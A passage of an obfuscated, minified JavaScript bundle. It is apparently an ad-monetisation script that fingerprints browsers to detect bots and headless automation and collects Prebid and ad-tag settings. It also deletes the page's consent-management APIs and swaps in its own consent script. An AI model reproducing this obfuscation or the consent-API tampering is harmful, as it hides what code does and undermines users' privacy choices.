TypeError(r(1512));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(2350)]:t[0]?i[r(627)]||((s=i[r(2350)])&&s[r(3453)](i),0):i[r(2229)])&&!(s=s[r(3453)](i,t[1]))[r(1535)])return s;switch(i=0,s&&(t=[2&t[0],s[r(2270)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(3188)]++,{value:t[1],done:!1};case 5:c[r(3188)]++,i=t[1],t=[0];continue;case 7:t=c[r(2574)][r(1817)](),c[r(1285)][r(1817)]();continue;default:if(!((s=(s=c[r(1285)])[r(3186)]>0&&s[s[r(3186)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(3188)]=t[1];break}if(6===t[0]&&c[r(3188)]<s[1]){c[r(3188)]=s[1],s=t;break}if(s&&c[r(3188)]<s[2]){c[r(3188)]=s[2],c[r(2574)][r(1212)](t);break}s[2]&&c[r(2574)][r(1817)](),c[r(1285)][r(1817)]();continue}t=n[r(3453)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function xt(e,n,r){const o=t;if(r||2===arguments[o(3186)])for(var i,s=0,a=n[o(3186)];s<a;s++)!i&&s in n||(i||(i=Array[o(1210)][o(3219)][o(3453)](n,0,s)),i[s]=n[s]);return e[o(437)](i||Array[o(1210)][o(3219)][o(3453)](n))}Object[t(2819)],Object[t(2819)],t(1702)==typeof SuppressedError&&SuppressedError;var kt=t(967),At=t(1097),_t=t(1913),Et=t(807),St=t(944),zt=t(346),Mt=function(t){function e(n,r){const o=a1P;var i=t[o(3453)](this,r)||this;return i[o(482)]=n,i[o(2976)]=o(1773),Object[o(1594)](i,e[o(1210)]),i}return function(t,e){const n=a1P;if(n(1702)!=typeof e&&null!==e)throw new TypeError(n(2300)+String(e)+n(1057));function r(){this[n(1222)]=t}bt(t,e),t[n(1210)]=null===e?Object[n(2819)](e):(r[n(1210)]=e[n(1210)],new r)}(e,t),e}(Error);function Ut(t){return vt(this,void 0,void 0,(function(){var e,n,r=this;return yt(this,(function(o){const i=a1P;switch(o[i(3188)]){case 0:return e={},n=Object[i(438)](t),[4,Promise[i(3285)](n[i(2187)]((function(n){return vt(r,void 0,void 0,(function(){var r,o,i,s,a;return yt(this,(function(c){const l=a1P;switch(c[l(3188)]){case 0:r=t[n],c[l(3188)]=1;case 1:return c[l(1285)][l(1212)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(2270)]=c[l(1037)](),a[l(482)]=0,a),[3,4];case 3:return s=c[l(1037)](),e[n]=s instanceof Mt?{state:s[l(482)],error:""[l(437)](s[l(2976)],": ")[l(437)](s[l(2363)])}:{state:-3,error:s instanceof Error?""[l(437)](s[l(2976)],": ")[l(437)](s[l(2363)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(1037)](),[2,e]}}))}))}function Pt(e,n){return-1!==e[t(2005)](n)}function Tt(e,n){return-1!==e[t(2005)](n)}function Ct(e){return Object[t(313)](e)}function Nt(e){const n=t;for(var r=[],o=1;o<arguments[n(3186)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(802)==typeof t){if(Pt(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2430)in t)return t[n(2430)](e);for(var o=0;o<t[n(3186)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(2190)](e)})))return{value:!0}},s=0,a=r;s<a[n(3186)];s++){var c=i(a[s]);if(n(414)==typeof c)return c[n(2270)]}return!1}function It(e){return e[t(2764)]((function(t,e){return t+(e?1:0)}),0)}var Lt={detectAppVersion:function(e){const n=t;var r=e[n(1591)];return 0===r[n(482)]&&(/headless/i[n(2190)](r[n(2270)])?St:/electron/i[n(2190)](r[n(2270)])?kt:/slimerjs/i[n(2190)](r[n(2270)])?Et:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(1704)];return 0===r[n(482)]&&(Nt(r[n(2270)],n(1913),n(3520),n(2413))?_t:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1993)];return 0===r[n(482)]&&(/PhantomJS/i[n(2190)](r[n(2270)])?At:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(3539)],o=e[n(1894)],i=e[n(1563)];if(0===r[n(482)]&&0===o[n(482)]&&0===i[n(482)]){var s=r[n(2270)];return n(346)!==i[n(2270)]&&(37===s&&!Pt([n(1488),n(3345)],i[n(2270)])||39===s&&!Pt([n(2610)],o[n(2270)])||33===s&&!Pt([n(851)],i[n(2270)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(2119)][n(482)])return At},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(3305)];if(0===r[n(482)]&&0===r[n(2270)][n(3186)])return St},detectNotificationPermissions:function(e){const n=t;var r=e[n(2111)],o=e[n(1894)];return 0===o[n(482)]&&n(1852)===o[n(2270)]&&(0===r[n(482)]&&r[n(2270)]?St:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(2556)];if(0===r[n(482)]&&!r[n(2270)])return St},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(3290)],o=e[n(993)],i=e[n(1894)],s=e[n(1563)];if(0===r[n(482)]&&0===o[n(482)]&&0===i[n(482)]&&0===s[n(482)]&&n(1852)===i[n(2270)]&&!o[n(2270)]&&n(851)===s[n(2270)])return 0===r[n(2270)]?St:void 0},detectProcess:function(e){const n=t;var r,o=e[n(1450)];return 0===o[n(482)]&&(n(1797)===o[n(2270)][n(3074)]||null!=(null===(r=o[n(2270)][n(2445)])||void 0===r?void 0:r[n(967)])?kt:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(431)];return 0===r[n(482)]&&(/PhantomJS/i[n(2190)](r[n(2270)])?At:/Headless/i[n(2190)](r[n(2270)])?St:/Electron/i[n(2190)](r[n(2270)])?kt:/slimerjs/i[n(2190)](r[n(2270)])?Et:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2355)];if(0===r[n(482)]&&r[n(2270)])return St},detectWebGL:function(e){const n=t;var r=e[n(2602)];if(0===r[n(482)]){var o=r[n(2270)],i=o[n(1628)],s=o[n(1797)];if(n(2563)==i&&n(1142)==s)return St}},detectWindowExternal:function(e){const n=t;var r=e[n(391)];return 0===r[n(482)]&&(/Sequentum/i[n(2190)](r[n(2270)])?n(1929):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(704)],o=e[n(3093)];if(0!==r[n(482)]||0!==o[n(482)])return!1;var i=r[n(2270)],s=i[n(2395)],a=i[n(416)];return o[n(2270)]&&0===s&&0===a?St:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1181)];if(0===r[n(482)]&&!r[n(2270)])return zt},detectProductSub:function(e){const n=t;var r=e[n(3089)],o=e[n(1894)];return 0===r[n(482)]&&0===o[n(482)]&&(n(1852)!==o[n(2270)]&&n(1534)!==o[n(2270)]&&n(1277)!==o[n(2270)]&&n(2890)!==o[n(2270)]||n(1117)===r[n(2270)]?void 0:zt)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(3531)];if(0!==r[n(482)])return!1;var o,i=r[n(2270)];for(o in i)if(i[o])return o}};function Ot(){const e=t;var n,r,o=window,i=navigator;return It([e(1321)in i,e(2869)in i,0===i[e(1628)][e(2005)](e(2072)),e(3694)in o,e(1381)in o,e(1673)in o,e(3237)in o])>=5?e(851):It([e(3415)in o,e(2814)in o,e(547)in o,0===i[e(1628)][e(2005)](e(3682)),e(3605)in i,e(1727)in o])>=4?e(1488):It([e(995)in navigator,e(2460)in(null!==(r=null===(n=document[e(1242)])||void 0===n?void 0:n[e(693)])&&void 0!==r?r:{}),e(2744)in o,e(1131)in o,e(2750)in o,e(1923)in o])>=4?e(3345):e(346)}var jt={android:function(){const e=t;var n=Ot(),r=e(851)===n,o=e(3345)===n;if(!r&&!o)return!1;var i=window;return It([e(2965)in i,e(673)in i,r&&!(e(3584)in i),o&&/android/i[e(2190)](navigator[e(1591)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(431)])||void 0===n?void 0:n[e(1116)]();return Tt(r,e(1736))?e(1406):Tt(r,e(3227))||Tt(r,e(2007))?e(2610):Tt(r,e(2890))?e(2890):Tt(r,e(3569))?e(3569):Tt(r,e(1277))||Tt(r,e(629))?e(1277):Tt(r,e(1852))?e(1852):Tt(r,e(1534))?e(1534):e(346)},browserEngineKind:Ot,documentFocus:function(){const e=t;return void 0!==document[e(1939)]&&document[e(1939)]()},userAgent:function(){return navigator[t(431)]},appVersion:function(){const e=t;var n=navigator[e(1591)];if(null==n)throw new Mt(-1,e(1391));return n},rtt:function(){const e=t;if(void 0===navigator[e(3318)])throw new Mt(-1,e(3344));if(void 0===navigator[e(3318)][e(1044)])throw new Mt(-1,e(498));return navigator[e(3318)][e(1044)]},windowSize:function(){const e=t;return{outerWidth:window[e(2395)],outerHeight:window[e(416)],innerWidth:window[e(3211)],innerHeight:window[e(2643)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(1028)])throw new Mt(-1,e(1111));if(void 0===navigator[e(1028)][e(3186)])throw new Mt(-3,e(1509));return navigator[e(1028)][e(3186)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(1028)])throw new Mt(-1,e(1111));if(void 0===window[e(2670)])throw new Mt(-1,e(1960));return navigator[e(1028)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(561)])return t[e(561)][e(2924)]()}throw new Mt(-3,e(631))},productSub:function(){const e=t;var n=navigator[e(3089)];if(void 0===n)throw new Mt(-1,e(1497));return n},windowExternal:function(){const e=t;if(void 0===window[e(1720)])throw new Mt(-1,e(3661));var n=window[e(1720)];if(e(1702)!=typeof n[e(2924)])throw new Mt(-2,e(695));return n[e(2924)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(3508)])throw new Mt(-1,e(526));for(var n=navigator[e(3508)],r=Object[e(2047)](n)===MimeTypeArray[e(1210)],o=0;o<n[e(3186)];o++)r&&(r=Object[e(2047)](n[o])===MimeType[e(1210)]);return r},evalLength:function(){const e=t;return eval[e(2924)]()[e(3186)]},webGL:function(){const e=t;var n=document[e(1468)](e(3196));if(e(1702)!=typeof n[e(2880)])throw new Mt(-2,e(3341));var r=n[e(2880)](e(1395));if(null===r)throw new Mt(-4,e(2551));if(e(1702)!=typeof r[e(2754)])throw new Mt(-2,e(1038));return{vendor:r[e(2754)](r[e(1492)]),renderer:r[e(2754)](r[e(3347)])}},webDriver:function(){const e=t;if(null==navigator[e(3520)])throw new Mt(-1,e(2030));return navigator[e(3520)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(2519)]||r[e(653)]||r[e(3351)]||r[e(2712)];if(void 0!==i&&o[e(1212)]([i]),Array[e(508)](r[e(3305)]))e(851)===Ot()&&It([!(e(2235)in(n=window)),e(2659)in n,""+n[e(2774)]==e(379),""+n[e(1162)]==e(1071)])>=3||o[e(1212)](r[e(3305)]);else if(e(802)==typeof r[e(3305)]){var s=r[e(3305)];s&&o[e(1212)](s[e(484)](","))}return o},notificationPermissions:function(){return vt(this,void 0,void 0,(function(){var t,e;return yt(this,(function(n){const r=a1P;switch(n[r(3188)]){case 0:if(void 0===window[r(2730)])throw new Mt(-1,r(2489));if(void 0===navigator[r(3484)])throw new Mt(-1,r(1253));if(r(1702)!=typeof(t=navigator[r(3484)])[r(600)])throw new Mt(-2,r(3662));n[r(3188)]=1;case 1:return n[r(1285)][r(1212)]([1,3,,4]),[4,t[r(600)]({name:r(2791)})];case 2:return e=n[r(1037)](),[2,r(1539)===window[r(2730)][r(1228)]&&r(2230)===e[r(482)]];case 3:throw n[r(1037)](),new Mt(-3,r(2511));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1242)])throw new Mt(-1,e(718));var n=document[e(1242)];if(e(1702)!=typeof n[e(428)])throw new Mt(-2,e(1526));return n[e(428)]()},functionBind:function(){const e=t;if(void 0===Function[e(1210)][e(790)])throw new Mt(-2,e(1669));return Function[e(1210)][e(790)][e(2924)]()},process:function(){const e=t;var n=window[e(1450)],r=e(795);if(void 0===n)throw new Mt(-1,""[e(437)](r,e(1280)));if(n&&e(414)!=typeof n)throw new Mt(-3,""[e(437)](r,e(2603)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(2414)]={window:[e(2414)]},n[e(862)]={window:[e(876)]},n[e(1091)]={window:[e(516)]},n[e(3576)]={window:[e(612)]},n[e(3417)]={window:[e(3018)]},n[e(714)]={window:[e(714)]},n[e(2431)]={window:[e(2745),e(2523)]},n[e(1706)]={window:[e(1475)]},n[At]={window:[e(1476),e(2999)]},n[e(713)]={window:[e(588)]},n[_t]={window:[e(3519),e(1614),e(898),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(360),e(1808),e(3479)]},n[e(1532)]={window:[e(570)]},n[e(3520)]={window:[e(3520),e(2141),e(625),e(1905),e(568),e(576),e(1640)],document:[e(459),e(2035),e(3135),e(3060),e(3306),e(1901),e(801),e(459),e(2836),e(2336),e(1908),e(817),e(884),e(1478)]},n[St]={window:[e(1697),e(2360)]},n),i={},s=Ct(window),a=[];for(r in void 0!==window[e(3208)]&&(a=Ct(window[e(3208)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(3448)]&&Nt[e(1107)](void 0,xt([s],c[e(3448)],!1)),u=!(void 0===c[e(3208)]||!a[e(3186)])&&Nt[e(1107)](void 0,xt([a],c[e(3208)],!1));i[r]=l||u}}return i}},Wt=function(){const e=t;function n(){const t=a1P;this[t(1056)]=void 0,this[t(1609)]=void 0}return n[e(1210)][e(1202)]=function(){return this[e(1056)]},n[e(1210)][e(1530)]=function(){return this[e(1609)]},n[e(1210)][e(3251)]=function(){const t=e;if(void 0===this[t(1056)])throw new Error(t(597));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(802)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:zt}),o[s]=c,c[r(743)]&&(i=c)}return[o,i]}(this[t(1056)],Lt),r=n[0],o=n[1];return this[t(1609)]=r,o},n[e(1210)][e(780)]=function(){return vt(this,void 0,void 0,(function(){var t;return yt(this,(function(e){const n=a1P;switch(e[n(3188)]){case 0:return t=this,[4,Ut(jt)];case 1:return t[n(1056)]=e[n(1037)](),[2,this[n(1056)]]}}))}))},n}();const Ft=async()=>{const e=t;try{if(n=navigator[e(431)],Boolean(n)&&function(){const t=e;if(ft instanceof RegExp)return ft;try{ft=new RegExp(t(1571),"i")}catch(t){ft=wt}return ft}()[e(2190)](n))return o.A[e(2185)](e(2933)[e(437)](navigator[e(431)])),!0;try{const t=function(t){var n=(void 0===t?{}:t)[e(1413)],r=void 0===n||n;return vt(this,void 0,void 0,(function(){var t;return yt(this,(function(e){const n=a1P;switch(e[n(3188)]){case 0:return r&&function(){const t=n;if(!(window[t(3439)]||Math[t(1679)]()>=.001))try{var e=new XMLHttpRequest;e[t(1166)](t(2751),t(2387)[t(437)](t(1967),t(329)),!0),e[t(1778)]()}catch(e){console[t(2488)](e)}}(),[4,(t=new Wt)[n(780)]()];case 1:return e[n(1037)](),[2,t]}}))}))}({monitoring:!1})[e(3123)]((t=>t[e(3251)]())),n=(0,A.c)(((t,n)=>setTimeout((()=>n(new Error(e(1635)))),100))),r=await Promise[e(1933)]([t,n]);if(r&&r[e(743)])return o.A[e(2185)](e(3057)[e(437)](r[e(719)])),!0}catch(t){return o.A[e(2185)](e(545),t),!1}}catch(t){return o.A[e(2185)](e(3532),t),o.A[e(2488)](t,e(3704)),!1}var n;return!!navigator[e(431)][e(468)](e(1541))};async function Rt(n){const r=t,o=await fetch((0,u.Wq)({protectUrlContext:n,url:""[r(437)](e.A[r(3477)],r(2853)),endpoint:e.A[r(3477)]}));return await o[r(2373)]()}function Ht(e){const n=t;if(Array[n(508)](e)){const t=e[n(2187)](Ht);return t[n(3186)]>0&&n(802)==typeof t[0]?t[n(2512)](((t,e)=>String(t)[n(1076)](String(e),void 0,{numeric:!0,sensitivity:n(1928)}))):t}if(e&&n(414)==typeof e&&null!==e){const t=Object[n(438)](e)[n(2512)](),r={};for(const n of t)r[n]=Ht(e[n]);return r}return e}var Dt=F(4286);window[t(315)]=!1,window[t(315)]=!0,window[t(315)]=!1,window[t(315)]=!0;const qt=window[t(953)][t(2004)],Vt=new URL(e.A[t(3477)])[t(2004)],Zt={version:"v8",originalHostname:qt,bidder:void 0,randomize:!1};(n=>{const i=t;var s,a;if(pt.A[i(780)](),!1!==(0,Dt.aX)())try{!function(){const t=i,e=t(789)[t(437)](t(3566),t(2467)),n=document[t(1468)](t(1165));n[t(1151)]=e,document[t(1217)][t(565)](n)}()}catch(t){}O.A[i(780)](window);const c=null===(s=document[i(3422)])||void 0===s?void 0:s[i(2115)](i(3316));if(c)window[i(2918)]("r_"+c,"*");else{var l;const t=null===(l=document[i(3422)])||void 0===l?void 0:l[i(2115)](i(2628));t&&window[i(2918)](t,"*")}if(null===(a=document[i(3422)])||void 0===a||a[i(1060)](),function(){const t=i;let e=arguments[t(3186)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(1404)===location[t(2184)]&&(location[t(2184)]="",p.A[t(3138)](t(2100),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(3422)])return!1;const r=function(e,n,r){const o=t;let i=arguments[o(3186)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(645)](o(2076))?a:o(1764)[o(437)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(2115)](n(3614))||e[n(2115)](n(3435));if(null===r)throw new Error(n(3154));return r=r[n(645)]("//")?t[n(2188)]+r:r,new URL(r,t[n(3202)])}(e,n);if(c[o(2004)]===s[o(2004)]&&c[o(1330)]===s[o(1330)])return null;c[o(1975)]=s[o(1975)],c[o(2188)]=/localhost|127.0.0.1/[o(2190)](s[o(1975)])?o(3149):o(3356),s[o(1330)]&&(c[o(1330)]=s[o(1330)]),Object[o(596)](i)[o(956)]((t=>{const e=o;let[n,r]=t;c[e(1866)][e(3138)](n,r)}));const l=(0,ut.R0)(n);return l[o(2941)](o(3435),c[o(3202)]),l}(location,document[t(3422)],p.A[t(2751)](t(2100),!1),e);return!!r&&(document[t(3422)][t(3106)]?(0,ut.WH)(r,document[t(3422)]):(0,ut.qj)(r),document[t(3422)][t(1060)](),console[t(1977)](t(3689)),!0)}({essential:""}))throw new Error(i(2721));try{window[i(3031)](new CustomEvent(i(1101)))}catch(t){}return mt[i(2265)](i(3316))?(window[i(450)]=e.A[i(840)],(0,r.wZ)(n),o.A[i(1370)](n),o.A[i(2185)](i(840),e.A[i(840)]),o.A[i(2185)](i(3258),e.A[i(798)]),o.A[i(2185)](i(953),window[i(953)][i(3202)]),o.A[i(2185)](i(1980),window[i(665)][i(431)]),o.A[i(2185)](i(2926),(0,r.LZ)()),o.A[i(2185)](i(2882),b.A[i(1400)]()[i(2924)]()),e.A[i(2185)]||i(3001)===p.A[i(2751)](i(2248),!1)?((0,it.z)((0,Q.i7)(i(3514))),window[i(3053)]=g.md,window[i(1707)]=g.ks,window[i(3485)]=g._,window[i(1636)]=t=>(0,u.Wq)({protectUrlContext:n,url:t,kind:u.MN[i(356)],endpoint:e.A[i(3477)]}),window[i(1034)]=u.sH,window[i(1556)]=u.EW,window[i(1022)]=t=>at({_window:window,protectUrlContext:n,html:t}),window[i(3119)]=t=>(0,tt.dv)({protectUrlContext:n,stylesheet:t})):(0,it.z)((0,Q.i7)()),!0):(console[i(1977)](i(1660)),!1)})(Zt)&&(async i=>{const y=t;try{var S,M,U,P;null!==(M=(S=window)[y(2570)])&&void 0!==M||(S[y(2570)]={}),window[y(2570)][y(1179)]=!0,window[y(2570)][y(525)]=function(){const t=y;var e,n,r,o,i,s,a,c,l,u,d,h,m,f,p,g,w;let b=arguments[t(3186)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(2168)](e);let o="";for(let t=0;t<r[n(3186)];t++)o+=String[n(1167)](r[t]);return btoa(o)}(JSON[t(520)](Ht({a_summary:{gpt:{paths:null===(e=window[t(3588)])||void 0===e||null===(e=e[t(3299)]())||void 0===e||null===(e=e[t(2063)]())||void 0===e?void 0:e[t(2187)]((e=>e[t(1982)]()))}},prebid:{config:null===(n=window[t(1732)])||void 0===n||null===(r=n[t(1661)])||void 0===r?void 0:r[t(3453)](n),userIds:null===(o=window[t(1732)])||void 0===o||null===(i=o[t(948)])||void 0===i?void 0:i[t(3453)](o),adUnits:null===(s=window[t(1732)])||void 0===s?void 0:s[t(2400)],installedModules:null===(a=window[t(1732)])||void 0===a?void 0:a[t(2783)],consentMetadata:null===(c=window[t(1732)])||void 0===c||null===(l=c[t(1446)])||void 0===l?void 0:l[t(3453)](c)},prebid_detail:b?{bidResponses:null===(u=window[t(1732)])||void 0===u||null===(d=u[t(1961)])||void 0===d?void 0:d[t(3453)](u),events:null===(h=window[t(1732)])||void 0===h||null===(m=h[t(1910)])||void 0===m?void 0:m[t(3453)](h)}:void 0,gpt:{config:null===(f=window[t(3588)])||void 0===f||null===(p=f[t(1661)])||void 0===p?void 0:p[t(3453)](f),pubads:{slots:null===(g=window[t(3588)])||void 0===g||null===(g=g[t(3299)]())||void 0===g||null===(g=g[t(2063)]())||void 0===g?void 0:g[t(2187)]((e=>({adUnitPath:e[t(1982)](),attributeKeys:e[t(3679)](),categoryExclusions:e[t(2889)](),clickUrl:e[t(1196)](),slotId:e[t(480)](),sizes:e[t(3642)](),outOfPage:e[t(3544)](),services:e[t(785)]()[t(2187)]((e=>({name:e[t(534)]()}))),targeting:Object[t(1692)](e[t(886)]()[t(2187)]((n=>[n,e[t(1095)](n)])))}))),targeting:Object[t(1692)](null===(w=window[t(3588)])||void 0===w||null===(w=w[t(3299)]())||void 0===w||null===(w=w[t(886)]())||void 0===w?void 0:w[t(2187)]((e=>{const n=t;var r;return[e,null===(r=window[n(3588)])||void 0===r||null===(r=r[n(3299)]())||void 0===r?void 0:r[n(1095)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(928)])||void 0===x||x[t(3453)](k,v)}catch(t){}return v};const I=Math[y(3700)](performance[y(3262)]());if((0,r.gX)(.01),await(async()=>{const t=y,e=Ft(),n=p.A[t(2751)](t(2630));return n?Boolean(n):await e})()&&!X(location[y(3202)])&&!e.A[y(2185)]&&y(3001)!==p.A[y(2751)](y(2248),!1))return(0,r.mQ)(i,new Map([[y(3074),y(3602)]])),void o.A[y(2185)](y(3420));try{z()}catch(Q){o.A[y(2185)](y(1946)[y(437)](Q)),(0,E.Pf)(Q,new URL(e.A[y(3477)])[y(2004)],(async t=>await o.A[y(2846)](y(1211),t)))}const L=(0,l.i)();if(!L)return void o.A[y(2185)](y(922));(0,r.gX)(L[y(2425)]),o.A[y(2185)](y(1388),L);const O=(window[y(953)][y(2624)]+window[y(953)][y(2184)])[y(468)](y(2554))||y(3001)===p.A[y(2751)](y(2554),!1);if(!L)return o.A[y(2185)](y(3228));if(null!==(U=null==L?void 0:L[y(3587)])&&void 0!==U&&!U&&window[y(1585)]!==window[y(654)])return o.A[y(2185)](y(1983));if(!L[y(947)]&&!e.A[y(2185)]&&y(3001)!==p.A[y(2751)](y(2248),!1)&&!O)return o.A[y(2185)](y(465));p.A[y(2640)](!!L[y(3362)]),(0,dt.Nq)();const[j,F]=null!=L&&L[y(2067)]||O?[!0,!0]:await Promise[y(3285)]([(0,gt.H4)(L[y(2558)]),(0,gt.jy)(L[y(2083)])]);if(window[y(2570)][y(3461)]=j,(0,dt.B3)(),o.A[y(2185)](y(3098),j),o.A[y(2185)](y(1744),F),L[y(2558)]&&L[y(2558)][y(3186)]>0&&(L[y(2425)]>Math[y(1679)]()||y(3001)===p.A[y(2751)](y(2248),!1)||e.A[y(2185)])&&(0,gt.yj)(i,L[y(2425)],j,F),L[y(1193)]){const K=await async function(t){const e=y;try{const n=p.A[e(2751)](e(2485));if(n)try{const r=JSON[e(2015)](n);if(r[e(1174)]&&r[e(1174)]+864e5>Date[e(3262)]())return Rt(t)[e(3123)]((t=>{const n=e;t&&p.A[n(3138)](n(2485),JSON[n(520)]({...t,cachedAt:Date[n(3262)]()}))})),r}catch(t){}const r=await Rt(t);return r&&p.A[e(3138)](e(2485),JSON[e(520)]({...r,cachedAt:Date[e(3262)]()})),r}catch(t){return o.A[e(2488)](e(3010),t),{ivt:!1,reason:e(2488)}}}(i);if(K[y(2485)])return(0,r.mQ)(i,new Map([[y(3074),K[y(2784)]],[y(3681),j[y(2924)]()]])),void o.A[y(2185)](y(1906))}(0,r.JR)(i,j,j&&F,null!==(P=L[y(2939)])&&void 0!==P&&P);try{var T;const tt=null===(T=L[y(1086)])||void 0===T?void 0:T[y(2430)]((t=>t[y(3403)]));var C;tt&&((e,n,o,i,s,a,c)=>{const l=y,u=i?o:o/2;var d,h;d=n,h=u,!(["US","CA","DE","FR","AU"][l(468)](d)||Math[l(1679)]()>h)&&(i&&!s&&a||((e,n,o,i)=>{const s=t,a={};window[s(3588)]=window[s(3588)]||{},window[s(3588)][s(760)]=window[s(3588)][s(760)]||[],window[s(3588)][s(760)][s(1212)]((()=>{const t=s,c=Math[t(3700)](performance[t(3262)]());let l=!1;window[t(3588)][t(3299)]()[t(628)](t(2759),(e=>{const n=t;if(l)return;const r=e[n(602)][n(1982)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(3700)](performance[n(3262)]())})})),window[t(3588)][t(3299)]()[t(628)](t(2121),(s=>{const u=t;if(l)return;const d=s[u(602)][u(1982)]()||"";if(!d||!a[d])return;if(s[u(2585)])return;l=!0;const h=Math[u(3700)](performance[u(3262)]());(0,r.xG)(e,i,o,d,n,c,a[d][u(2759)],h)}))}))})(e,c,i,u))})(i,L[y(2506)],L[y(2425)],j,F,null!==(C=tt[y(3399)])&&void 0!==C&&C,I)}catch(et){}function R(){const t=y;try{const e=window[t(3588)];return!!e&&t(941)===e[t(477)][t(2924)]()}catch(t){return!1}}if(b.A[y(2207)]()&&setTimeout((()=>{R()&&(0,r.XZ)(i,j)}),1051),!(0,d.Gb)(L[y(2885)])&&!X(location[y(3202)]))return void o.A[y(2185)](y(589));if(L[y(383)]&&(0,d.oi)(L[y(383)]))return(0,r.ME)(i),void o.A[y(2185)](y(3183));try{await(async(i,b,S,M)=>{const U=y;var P,T,C;window[U(575)]=b[U(1324)],window[U(2776)]=b[U(2506)];let I,L,O,j=!1,F=!1;if($(),S){var R;if(o.A[U(2185)](U(615),b[U(608)]),null!==(R=b[U(608)])&&void 0!==R&&R[U(3403)]){var Q;o.A[U(2185)](U(968),b[U(1324)]);const t=null!==(Q=b[U(608)][U(2041)])&&void 0!==Q?Q:"eu";(U(3285)===t||"eu"===t&&b[U(1324)])&&(j=!0,I=await async function(t,n,r){const i=U;var s;const a=null!==(s=r[i(3133)])&&void 0!==s?s:3e3;if(o.A[i(2185)](i(601)),await async function(t){const e=i,n=e(2573);try{const t=localStorage[e(611)](n);if(t){const{value:n,expiresAt:r}=JSON[e(2015)](t);if(r&&r>Date[e(3262)]())return o.A[e(2185)](e(762)[e(437)](n,e(1215))[e(437)](r-Date[e(3262)](),"ms")),n}}catch(t){o.A[e(2488)](e(831),t)}o.A[e(2185)](e(3327));const r=await Y(t);try{localStorage[e(3070)](n,JSON[e(520)]({value:r,expiresAt:Date[e(3262)]()+3e5})),o.A[e(2185)](e(2992)+r)}catch(t){o.A[e(2488)](e(2046),t)}return r}(a))return o.A[i(2185)](i(2064)),!1;o.A[i(2185)](i(3168)[i(437)](r[i(3074)],i(2594))),i(429)===r[i(3074)]?(r[i(1858)]&&(window[i(1729)]=r[i(1858)]),r[i(1975)]&&(window[i(3132)]=r[i(1975)])):i(712)===r[i(3074)]&&(window[i(2268)]=r[i(1858)],r[i(2279)]&&(window[i(2667)]=r[i(2279)])),o.A[i(2185)](i(373));const c=t=>{const e=i;try{t()}catch(t){o.A[e(2488)](e(1757),t)}};c((()=>delete window[i(2316)])),c((()=>delete window[i(2911)])),c((()=>delete window[i(2526)])),c((()=>window[i(1521)][i(2484)]&&window[i(1521)][i(2484)][i(3108)][i(1060)]())),c((()=>window[i(1521)][i(3278)]&&window[i(1521)][i(3278)][i(3108)][i(1060)]())),c((()=>window[i(1521)][i(1770)]&&window[i(1521)][i(1770)][i(3108)][i(1060)]()));const l=document[i(2439)](i(1217))[0],d=i(429)===r[i(3074)]?""[i(437)](e.A[i(3477)],i(297)):i(712)===r[i(3074)]?""[i(437)](e.A[i(3477)],i(3575)):i(909)===r[i(3074)]||i(2267)===r[i(3074)]?r[i(2267)]:"",h=(0,u.Wq)({protectUrlContext:t,url:d,endpoint:n}),m=document[i(1468)](i(1165));return m[i(1728)]=!0,m[i(3074)]=i(2981),m[i(3435)]=h,l[i(565)](m),o.A[i(2185)](i(1051)[i(437)](r[i(3074)],i(1792))),!0}(i,e.A[U(3477)],b[U(608)]))}const t=Y(1e4)[U(3123)]((t=>{const e=U,n=!t;return o.A[e(2185)](e(1846)[e(437)](n)),(0,r.d_)(i,{profile:b,isOriginalCmpBlocked:I,isCmpBlockedFinally:n}),n}));I&&(L=await t),j&&(L?F=!0:(O=await async function(t,e){const n=U;let r;const i=new Promise((t=>{const n=a1P;window[n(2316)]?window[n(2316)](n(628),2,(i=>{const 